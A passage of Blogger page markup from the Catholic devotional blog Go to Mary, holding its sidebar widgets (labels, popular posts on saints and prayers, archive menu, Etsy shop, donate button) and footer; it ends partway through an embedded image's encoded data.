        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/03/saint-david.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM Ht9H6yLHth6JqoLdZibCaSE+xsHo4QM4Y/og0lKjaG7y4nb50QGzSUUIga53mO3uswHLRY5S/7h+ zlj+++RFnDJ1IFW1bu66fwm33vMJz/53Pc+/voH5L6yhvLKFk6cMZHh2HFddnEtpWTN5BTX9NmZV VVj54VxavUE251f32zgqa9wU72rEbFKZMDqJgamRnHpiBhefO4wPPt+By+3v9r5+PvcEpk9O73Tf B5/v4J2PtrF05S48rYf3UaMkSZK0P0VRCPgE3y7bQzC+lYlZqQhdB6XzIsV2paWl3HjjjQD861// YsiQIZ32ZTabiYyMpKKigl27dmG323E6naHOjz1Z5KiiHB0pIvvOVisKWM0q6SmRjB+VRMqAMLIG RuMPaijoxEbZGDUsntQEJzoKzZ4Ay1bvoqC4Hk9rEE3vfFFl+oh0vHn8vjOZe/loAL5bu4crbl1I c4uv0zaBgMZLb21C1wV/f+AsLBaVx+87g8VfFdHi8v2Qwx62s07JYmhWLA57/770tLh8vP5eHq+/ l8d/n7yI804fDEBWRjTPPnY+P/npm93aj8mk8tPZozrdt3Dxdubd8WG/np8kSdKPgaIo+FzwzOPF BAnws1OmgqYhFJ2OqSKKovDPf/4Tv9/PM888w9ChQ/eLPcvKynj44Yf57rvvsFgs6LrOLbfcwrx5 80KNabpLR/RvgN3p5ITAbFZx2C047GayM2IYPyaZzPQoAOITIkgeEIbVaiImys60KRlsLajFZFap rGhm2oQ0cocnsmz1LmrqPPj9Gj5fEKEoMk9bOq7c84tpoeC6ZFcjs25456BpDd+t3RP6OsxpYeSQ OFatL+/zcZtMKnfeMhmAppb+CfC7siGvkvNOH4ymCUwmhWkT0zh9+iCWfFtyyOeed9pgkhPDCQZ1 zGbjBXijTMORJEnqMwqApvL8Y2Wo6iqunz4Wc9CEUESorboQgieeeILGxkYcDken+FPXdcrKypgz Zw5CCG677TZmzpzJunXruO+++3C5XNxxxx0Eg8Fux5ECvf8C7I4nZzWrRDitJCeEkZ0VS0y0HafT SpjTwoypGazdVMG7H+VTXe1icEY0J4xNYcv2WjbmVXH26YM5ZUoGYQ4r5dUt2KZmUFnjpqbOQ1lF M3WNXjy+YOiYMsiWjmUnjE7mrrYgFeA3D391yJzhqRNSO31fWePu83GPH5XE724/iRNGJwPQ1Hz0 BNjBoI6mCRZ8lM/lF44E4LbrJ3YrwL5+zljKq1zsKK7nlKkDAfAH5JoMSZKkvqag8Oyju1DDg9ww djJCF9Ah1vR6vdhstk7xpxACm83GvHnz8Hq9REREcMEFF+B0Opk2bRrz589n7ty5zJw5k/T09G7P ZIv+ShHpeHJOu5kR2fHMODGDmCgbiqpQX+fBabcwdcpAHn96FYsWb8MX0EmMD2PkkDjiYp3UN3lZ uaGc7zdV8N7QbfzPvIlkpkUSEW7BZFGZNCGViHAbiz7Zzsa8KppdfgKaLoNs6Zh2723TUNtWHG8r rOOzpcUH3f6cUwfz6G9PD33/xTcllJY1HfQ5J01K59pLRzN+VBJpyRG0uP3kba/h3Y+389p7eQQC Wo/G/Jffn8H1c8Z0uu/Npy7u9P2v/vA5L721qc/G1JGxiAWefGFNKMCePjmdsTmJB10Ump0Zy8lT BvLIkyuYNDal28cbm5PIVZfkcvKUgcTFOLBaTFTVuikubeDtD7fxwec78LVNCnRksZgYkR3H5PGp nDMji3G5SYw+41lcbj9nnZLF7TdOYtTwBJZ/X8bNdy8mKsLG6o/m4vMHKa9y8eEXhcx/4fv9UokA rp6Vy/wH9y9Z5fdrjD/7efZUtvzg6ytJktRXFKHw7B/LEXeuY96JY1F0jLbqHRqXt8eg7X//5je/ ob6+nueee44VK1ZwySWXsGDBAqKiohgyZAhOp5NNmzaRmpra/Rls0Y8z2KqqEBNpY2JuEj85awjR 0XZqql1kD46nsspNZLSdT5bsYM2GcnJHDABA1wVmqxmlraLIyCHxhIVZ8HgCLHh/K1dckktsbBiJ AyKxWU14XH7OnD6I7EGxrFpbRn5hHf6gnF2Sjk1pyZHMODEj9P3ir4oO+RyfXyO/sJaoCBvfrNrN 7x5desBtY6Ls/OOBs/nJmdl8u2o39//tW/ZUtJCSFMH1c8bwxP1ncstPx3PNLxZRuLOh2+N+9r/r +WblLk6ZOpB5VxiB9vufGYsA261YU9anY+pIVRVUVWHL9hq+Wl7KqdOMa/yLeRO5/s4D51Jfd/lo gkGdl9/e1O0A+6ezR/HE/Wfh92v8/N5PWPRpAaqqMHFMMn/9w5k8+9h5FBTXc8G1b1Fdu/eThuTE cNYsnofTYem0v4hwK3+86+TQdQU4e0YW//uzKfzu0aXM+fl7XHzOMK6Zncvw7DjOO20w513zJk3N 3k77+WxpCVf9zyKumZXLOacOZk9lC8+8up7tRfX98omHJEn9L9oGgyIUkhyCaLsRWDb7BJWtCsXN ggavOCrbfOsBeO7xnVgtFq6cmANaWzEKZW+XxfaFkDabjVWrVjFu3DjGjh3L6NFG+uWsWbP4z3/+ Q15eHh6Ph8TExG6X7xNCgNIPdbDbBxcVbuPUaZlMHZ9KYkI4Hp/Gqo1VfLOqjIvPGQYCUpOjeP3p SxiYEgmKwvrNlaxasxuXy8u5pw/h5msmMDgzmmaXnxXfl6ELQcAXZP2mCopKG5k+eSCJieFER9tJ S4ngP29uorC0EYGcxZaOPadNy+j0/bLVuw/5nK+W7+Sr5TsPuV1UpJ1PXpvD0KxYFn1awNxffbj3 hWRTBe9/VsBzfzmfWecPZ8lbV3HG5a+xo6S+W+PeXlTH9qI6oiJtofsKiut5/7OCfhtTRx1fCua/ uCYUYM88eyj3/y2qyxl/m83MnItG8tGSQqp6EIDee9tJKAo8/8aGTm8wln9fxtxffcCK969laFYs 9942jdt+91no8cpqN5fe9C4TxyTz+zumhz7FeOqRcxmcGcNvHvoKd6ufv/7+DKxWE1MnpKHrIvTz VxRjlnrk0Hh+e9s0fv3Akk7jqq518/GSQiaOTeH0kwYx87q3KSr9YW9YJEk6NllVQZxDZfYgmJ2t Mj5Gx2pWaItGjY0UYybYrylsblB4q0jwbrFOlUfg04+OuEpRFPSAwlN/KcQ9V+ems0YhNA2hirYY W4QaP2qahtVqJTIy0niernPrrbcCMG/ePILBILm5uZxwwglomoamaShta/sOFkcapfr6gaoqxEXb yUiJwGY14XBYWPjBVqprXcTGOCivdhEf52TapHQGpUdhNqu0tgbQdcHQ7AQyBsZhs5owmY2Zp+go OzOmZZCaHEGrx0dMtA2TWeHdD/JobvKSEGMnzGYmOSEMh83UH6csSYdt5LCETt9XH8GZxWcfO4+h WbEEAjq/efirLt+l3/3Ql3haA0RG2HjxiQtCi/p6S1+NqeOL5FfLd7J5m1HG0GRSuPXaCV0+55Jz hxEb7eC519b36FgR4Vag6zzt/B21oWD9jOmDOj0mhGDFmjL+/vz3FBTvfRPhaQ0w/eJXePrVdbz6 zhbyCmoBqKhydXr+n+avINB2zOsuG82A+LAuxzfzrCG89cFWGVxL0o9ItFUwMxOeOUVl8yz4yxSY EhvEpgoUXTduQhi3tu9tis6EmCB/niRYN0vlxdNMzBykEGs77OEcEQoQ9Cq8/Fwxz325maAiQFMR onMJP6/Xy+zZs1m2bBnFxUbKZTAY5NZbb+Xss88mLCyM+++/n0AggBCC8vJytm7dSn298Tp8sHJ9 fR5gK4qC024mOd5JXLSNoUPiKa92cdnMHH535ykMHRKPM8xKYXEddQ0eWlx+qms9bMqvxuX209zi 44ulxTQ0+dhT6aaswkVTs48dxfVUVLYQCILdbuVn153A/feehg4kJESg64Ihg+NIHBAOgm5N80vS 0SQ+xtHp+5p6zxHZ7xknD+LMk42A7ttVu6isdnW5XV1DK59/Yyz8yxkazwVnDun2MY7mMbXH1+2B 9j9fXBN67JpZucREO/Z7ztwrxpC/o47l35d16xjtFi7eDsANc8Ywui31raPqOuNnmniAABig1bs3 P/vuh76ioa1LZ1ZGDLnDEqiu9fCn+cs7Pae8qoVFnxqfGJjNKldelLPffqdOSGXQwGj+8/bmHl9D SZKOPQpwcorCgrNUnjtZYU6WINLSFki3rU05+E1BEYJIs86sDJ0XpgveOlPhrHSFo2EuW8FIF3nx qRLeL95GUGhGTWsdhL63E/i8efMYM2YMN998M3v2GFW3gsEgd9xxBx9//DFJSUnU1NQwZ84cLrnk Em655RbOP/985s+fD3CAOtl63wfYQghUVSEq2kFKSjRxMQ7i45z85JxhJMQ58PmCLFlazLJVuzCZ 